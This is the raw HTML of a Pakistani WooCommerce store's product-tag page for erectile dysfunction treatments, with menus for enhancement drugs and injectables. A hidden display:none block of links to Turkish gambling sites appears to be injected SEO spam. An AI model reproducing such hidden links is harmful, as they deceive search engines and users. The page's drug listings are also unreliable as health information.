<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<div class="page-header">
<h1 class="page-title">erectile dysfunction treatment</h1>
</div>
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li>Product Tag - <li>erectile dysfunction treatment</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">		<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div>		
<div class="product-toolbar" >	
<div class="gridlist-toggle">
<a href="#" class="grid grid-view active" title="View as Grid"><i class="fa fa-th"></i></a>
<a href="#" class="list list-view " title="View as List"><i class="fa fa-th-list"></i></a>
</div>
<form class="woocommerce-ordering" method="get">
Sort By:	<select name="orderby" class="orderby selectBox" aria-label="Shop order">
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<div class="product-toolbar-pagination">        	
<form class="show-products-number" method="get">
<span>View:</span>
<select name="showproducts" class="selectBox">
<option value="6" >6 </option><option value="8" >8 </option><option value="10" >10 </option><option value="12" >12 </option><option value="15" >15 </option><option value="16" >16 </option><option value="18" >18 </option><option value="20" >20 </option><option value="24"  selected='selected'>24 </option><option value="27" >27 </option><option value="28" >28 </option><option value="30" >30 </option><option value="32" >32 </option><option value="33" >33 </option><option value="36" >36 </option><option value="40" >40 </option><option value="48" >48 </option><option value="60" >60 </option><option value="72" >72 </option><option value="84" >84 </option><option value="108" >108 </option><option value="120" >120 </option>			</select>
</form>
</div>        	
</div>
<div class="product-items">		
<ul class="products product-style3 is_shop grid grid-view" data-navigation="0" data-pagination="0">
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-2804 status-publish first instock product_cat-erection-enhancement product_tag-erectile-dysfunction product_tag-erectile-dysfunction-meaning-in-urdu product_tag-erectile-dysfunction-medicine product_tag-erectile-dysfunction-treatment product_tag-erectile-dysfunction-treatment-in-pakistan product_tag-hamdard-medicine-for-erectile-dysfunction-in-pakistan product_tag-what-is-erectile-dysfunction has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-postID="post-2804">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/tongkat-ali-power-plus-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
<div class="onsale"><span>38% Off</span></div>			
</div>
<img width="441" height="341" src="https://imtiaztrader.com/wp-content/uploads/2020/05/Etumax-ongat-Ali-Plus-in-Pakistan.jpg" class="front-image wp-post-image" alt="Tongkat Ali Power Plus In Pakistan" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/tongkat-ali-power-plus-in-pakistan/">
<h3>Tongkat Ali Power Plus In Pakistan </h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,500.00.</span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul>
</div>		
</div>        	
<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9">
<div id="secondary" class="secondary">
<div id="widget-area" class="widget-area" role="complementary">
</div><!-- .widget-area -->
</div><!-- .secondary -->
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="93a42b61bc" /><input type="hidden" name="_wp_http_referer" value="/product-tag/erectile-dysfunction-treatment/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="82d55611ae" /><input type="hidden" name="_wp_http_referer" value="/product-tag/erectile-dysfunction-treatment/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"ea8b628a9a","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"5cc49f2a7e","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"56d838b5b3","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
